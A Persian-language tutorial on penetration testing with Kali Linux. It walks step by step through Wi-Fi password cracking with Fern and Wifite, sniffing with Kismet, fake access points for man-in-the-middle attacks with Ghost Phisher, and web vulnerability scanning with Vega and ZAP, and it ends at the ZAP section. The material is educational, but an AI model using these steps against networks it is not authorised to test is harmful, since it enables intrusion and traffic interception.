آموزش رایگان تست نفوذ با کالی لینوکس — راهنمای تصویری و گام به گام

تست نفوذ یکی از بخشهای مهم در حوزه امنیت شبکه به حساب میآید. «کالی لینوکس» (Kali Linux) یکی از برترین پکیجهای امنیتی متن-باز برای یک هکر اخلاقمدار است و شامل مجموعهای از ابزارهای مختلف است که به طور موضوعی دستهبندی شدهاند. کالی لینوکس را میتوان روی یک رایانه به عنوان سیستم عامل نصب کرد. ما در مجله فرادرس پیشتر به بررسی شیوه نصب و کاربردهای مختلف کالی لینوکس پرداختهایم که فهرست مطالب را در ادامه مشاهده میکنید. در این مطلب به توضیح روش تست نفوذ با کالی لینوکس میپردازیم. توجه کنید که تمام موارد مطرح شده در این راهنما، جنبه آموزشی دارند و فرادرس هرگز هیچ نوعی از تلاش برای هک غیرقانونی را به هیچ شیوهای توصیه نمیکند و در صورت چنین بهرهبرداری از این مقاله، مجموعه فرادرس در مقابل آن مسئولیتی ندارد و مسئولیت به صورت کامل متوجه شخصی خواهد بود که چنین استفادهای را از آن کرده است. شرایط استفاده از مجله فرادرس را میتوانید به صورت کامل در این لینک مطالعه کنید.

پیش از ادامه این مبحث لازم است یادآور شویم که میتوانید آموزش هک را با استفاده از مجموعه آموزش هک – مقدماتی تا پیشرفته فرادرس یاد بگیرید.

برای این که با مفاهیم عمومی کالی لینوکس آشنا شوید از مطلب زیر استفاده کنید:

در مطلب زیر توضیحاتی در خصوص آشنایی با روش کار با کالی لینوکس مشاهده میکنید:

همچنین با مطالعه مقاله زیر، میآموزید که چطور کالی لینوکس را در محیط دسکتاپ ایمنسازی کنید:

در ادامه این راهنما با روشهای مختلف تست نفوذ با کالی لینوکس آشنا میشویم.

حملههای بیسیم

در نخستین بخش از راهنمای تست نفوذ با کالی لینوکس به بررسی روش استفاده از ابزارهای کرک وای-فای میپردازیم که در توزیع کالی لینوکس عرضه شدهاند.

Fern Wifi Cracker





ابزار Fern Wifi Cracker یکی از ابزارهایی است که کالی لینوکس برای کرک کردن اتصالهای وایرلس ارائه کرده است. پیش از آن که Fern را باز کنید، باید کارت وایرلس را به حالت مانیتورینگ ببرید. به این منظور دستور airmon-ng start wlan0 را در ترمینال وارد کنید.



اکنون ابزار Fern Wifi Cracker را باز کنید.

گام اول: به مسیر Applications رفته و روی Wireless Attacks و سپس روی گزینه Wireless Attacks کلیک کنید.

گام دوم: کارت وایرلس را چنان که در تصویر زیر میبینید، انتخاب کنید:

گام سوم: روی Scan for Access Points کلیک کنید.



گام چهارم: پس از آن که اسکن پایان یافت، همه کارتهای شبکه بیسیم که پیدا شده باشند، نمایش مییابند. در این مورد تنها یک کارت به نام WPA networks پیدا شده است.

گام پنجم: روی WPA networks که در تصویر فوق دیده میشود، کلیک کنید تا همه کارتهای شبکه بیسیم نمایش یابد. به طور کلی در شبکههای WPA از حملههای دیکشنری استفاده میشود.

گام ششم: روی Browse کلیک کنید تا «فهرست کلمات» (wordlist) مورد نیاز برای حمله را مشاهده کنید.

گام هفتم: روی Wifi Attack کلیک کنید.



گام هشتم: پس از آن که حمله دیکشنری پایان یافت، رمز عبور پیدا میشود و مانند تصویر زیر نمایش خواهد یافت.

Kismet

Kismet یک ابزار آنالیز شبکه وایفای است. این ابزار یک دتکتور شبکه وایرلس لایه دو 802.11 است که وظایف شنود و تشخیص نفوذ را نیز انجام میدهد. این ابزار روی هر کارت شبکه بیسیم کار میکند و هر حالت مانیتورینگ خام (rfmon) پشتیبانی کرده و ترافیک 802.11a/b/g/n را شنود میکند. ابزار Kismet با گردآوری بستهها و همچنین شبکههای پنهان، شبکههای مختلف را شناسایی میکند.

برای استفاده از این ابزار باید کارت وایرلس را به حالت مانیتورینگ ببرید. به این منظور میبایست دستور airmon-ng start wlan-0 را در ترمینال وارد کنید:

در ادامه با روش استفاده از این ابزار آشنا میشویم.



گام اول: برای اجرای ابزار Kismet ترمینال را باز کرده و عبارت Kismet را در آن وارد کنید:



گام دوم: روی OK کلیک کنید.



گام سوم: زمانی که از شما خواسته میشود تا سرور Kismet را آغاز کنید، روی Yes کلیک کنید. در غیر این صورت این ابزار از کار میافتد.



گام چهارم: گزینههای آغازین را در حالت پیشفرض باقی بگذارید و روی Start کلیک کنید.



گام پنجم: اکنون جدولی نمایش خواهد یافت که از شما میخواهد کارت وایرلس را مشخص کنید. در این مورد باید روی Yes کلیک کنیم.



گام ششم: در این مثال، منبع وایرلس، wlan0 نام دارد. این کارت باید در بخش Inft نوشته شده باشد. روی Add کلیک کنید.



گام هفتم: اکنون ابزار مورد نظر شروع به شنود شبکههای وایفای کرده که در تصویر زیر مشخص است.



گام هشتم: روی هر شبکه که دوست دارید کلیک کنید تا جزییات وایرلس مانند تصویر زیر نمایش یابد.



GISKismet

GISKismet یک ابزار بصریسازی وایرلس برای بازنمایی دادههای گردآوری شده با استفاده از Kismet به صورت عملی است. GISKismet اطلاعات را در یک پایگاه داده ذخیره میکند و به این ترتیب میتوانیم به دادهها کوئری زده و گرافهایی را با استفاده از SQL تولید کنیم. GISKismet در حال حاضر از SQLite برای دیتابیس و فایلهای GoogleEarth / KML برای رسم نمودارها استفاده میکند. در ادامه با روش استفاده از این ابزار آشنا میشویم.



گام اول: برای باز کردن GISKismet به مسیر Applications بروید و روی Wireless Attacks و سپس giskismet کلیک کنید.



همان طور که در بخش قبلی دیدیم، از ابزار Kismet برای بررسی دادههای مربوط به شبکههای وایرلس استفاده کردیم و همه این دادهها در فایلهای netXML ذخیره شدهاند.

گام دوم: برای ایمپورت کردن این دادهها در Giskismet باید دستور root@kali:~# giskismet -x Kismetfilename.netxml را وارد کنیم.



زمانی که فایلها ایمپورت شدند، میتوانیم آنها را برای شناسایی هاتاسپاتها از طریق گوگل ارث مورد استفاده قرار دهیم.

گام سوم: اگر فرض کنیم قبلاً گوگل ارث روی سیستم نصب شده است، میتوانیم به مسیر File → Open رفته و پس از انتخاب فایلی که Giskismet ایجاد کرده است روی دکمه Open کلیک کنیم.

به این ترتیب نقشهای مانند زیر به دست میآید:





Ghost Phisher

Ghost Phisher یک ابزار رایج است که به ایجاد نقاط دسترسی جعلی وایرلس کمک میکند. به این ترتیب میتوان در ادامه حملههای مرد میانی را اجرا کرد.

گام اول: برای باز کردن این ابزار به مسیر Applications رفته و روی Wireless Attacks و سپس ghost phishing کلیک کنید.

گام دوم: پس از آن که ابزار ghost phishing باز شد، یک AP جعلی با جزییات زیر میسازد:

- ورودی اینترفیس وایرلس: wlan0

- SSID: نام AP وایرلس

- نشانی IP: آن نشانی IP که AP دارد.

- WAP: رمز عبوری که این SSID برای اتصال دارد.

گام سوم: روی دکمه Start کلیک کنید.



Wifite

Wifite نیز یکی دیگر از ابزارهای کرک وایرلس است که حملههای چندگانهای را به ترتیب روی شبکههای امن شده با WEP، WPA و WPS اجرا میکند.

در ابتدا کارت شبکه باید وارد حالت مانیتورینگ شود.



گام اول: برای باز کردن این ابزار به مسیر Applications رفته و روی Wireless Attack و سپس Wifite کلیک کنید.



گام دوم: عبارت wifite –showb را وارد کنید تا شبکههای موجود اسکن شوند.





گام سوم: برای آغاز حمله به شبکههای وایرلس باید کلیدهای ترکیبی Ctrl+C را بزنید.

گام چهارم: عدد 1 را وارد کنید تا وایرلس اول کرک شود.



گام پنجم: پس از آن که حمله تکمیل شد، کلید آن نمایش مییابد.

- مطلب پیشنهادی برای مطالعه: فرق دارک وب و دیپ وب چیست؟ — به زبان ساده

تست نفوذ وبسایت

در این بخش به بررسی ابزارهای کالی لینوکس برای تست نفوذ به وبسایت میپردازیم.

Vega

Vega یک اسکنر رایگان و متن-باز و پلتفرم تست برای بررسی امنیت وباپلیکیشنها است. Vega میتواند به شناسایی و اعتبارسنجی تزریق SQL، اسکریپتنویسی بین سایتی (XSS)، اطلاعات حساس افشا شده ناخواسته و دیگر آسیبپذیریها کمک کند. این ابزار به زبان جاوا نوشته شده است، مبتنی بر GUI است و روی لینوکس، OS X و ویندوز اجرا میشود.

Vega یک اسکنر خودکار برای تستهای سریع و یک پراکسی intercepting برای بررسیهای فنی ارائه میکند. وگا را میتوان با استفاده از API قدرتمند به زبان جاوا اسکریپت بسط داد. صفحه وب رسمی آن در این نشانی (+) قرار دارد.





گام اول: برای باز کردن وگا به مسیر Applications رفته و روی 03-Web Application Analysis و سپس Vega کلیک کنید.





گام دوم: اگر در این مسیر هیچ اپلیکیشنی مشاهده نمیکنید، باید دستور زیر را وارد کنید:

گام سوم: برای آغاز یک اسکن روی علامت بعلاوه (+) کلیک کنید.

گام چهارم: URL صفحه وبی که قرار است اسکن شود را وارد کنید. در این مورد ما از یک دستگاه metasploitable استفاده میکنیم. روی Next کلیک کنید.



گام پنجم: تیک همه گزینههای ماژولهایی که میخواهید کنترل شوند را بزنید. سپس روی Next کلیک کنید.



گام ششم: در صفحه بعدی دوباره روی Next کلیک کنید.



گام هفتم: روی Finish کلیک کنید.

گام هشتم: در صفحه بعدی که باز میشود روی Yes بزنید.





گام نهم: به این ترتیب اسکن مانند تصویر زیر ادامه مییابد.

گام دهم: پس از آن که اسکن کامل شد، در پنل چپ میتوانید همه یافتهها را ببینید که بر اساس اهمیت موضوع دستهبندی شدهاند. اگر روی هر یک از این موارد کلیک کنید، همه جزئیات آن آسیبپذیری از قبیل درخواست، بحث، تأثیر و روشترمیم را در پنل سمت راست مشاهده میکنید.



ZapProxy

ZAP-OWASP Zed Attack Proxy یک ابزار تست نفوذ یکپارچه و با کاربری آسان برای یافتن آسیبپذیرها در وباپلیکیشنها محسوب میشود. این یک ابزار با اینترفیس جاوا است.



